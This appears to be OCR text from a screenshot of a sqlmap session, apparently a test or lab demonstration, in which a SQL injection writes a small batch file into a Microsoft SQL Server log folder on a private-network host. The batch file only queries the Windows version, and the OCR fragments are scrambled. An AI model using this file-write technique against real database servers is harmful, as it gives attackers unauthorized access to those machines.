 (V) 收藏 (A) 工具 (T)
搜索 文件夹
iles\Microsoft SQL Server\M
名称
ERRORLOG
ERRORLOG.1
ERRORLOG.2
ERRORLOG.3
log_10.trc
log_11.trc
tmprarkr.bat
ecOdbO
s
ns
er
查询已
文件 (F) 编辑 (E) 搜索 (S) 视图 (V) 格式 (M) 语言 (L) 设置 (T) 宏 (O) 运行 (R) 插件 (P) 窗口 (W) ? X
change.log test_sqlmap.php cc.php tmprarkr.bat
1 @ECHO OFF
2 FOR /F "tokens=*" %%A IN ('REG QUERY
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion" /v
"ProductName"') DO SET value=%%A
3 ECHO %value%
4
lnx@jlh: ~/Desktop/1.4.4/bin ⌥⌘1
[17:22:27] [INFO] using PowerShell to write the text file content to file 'C:\Pr
ogram Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmprarkr.bat'
[17:22:27] [WARNING] time-based comparison requires larger statistical model, pl
ease wait...................... (done)
[17:22:27] [INFO] retrieved: ''
[17:22:27] [WARNING] it looks like the file has not been written (usually occurs
if the DBMS process user has no write privileges in the destination path)
do you want to try to upload the file with the custom Visual Basic script techni
que? [Y/n]
[17:22:28] [INFO] using a custom visual basic script to write the text file cont
ent to file 'C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmprarkr.ba
t', please wait..
[17:22:28] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
[17:22:28] [INFO] the local file '/Users/lnx/.sqlmap/output/192.168.90.14/tmprar
kr.bat' and the remote file 'C:\Program Files\Microsoft SQL Server\MSSQL.1\MSSQL
\LOG\tmprarkr.bat' have the same size (165 B)
[17:22:29] [INFO] retrieved: 0
[17:22:29] [INFO] fetched data logged to text files under '/Users/lnx/.sqlmap/ou
tput/192.168.90.14'
[*] ending @ 17:22:29 /2020-04-29/
π ~/Desktop/1.4.4/bin ❯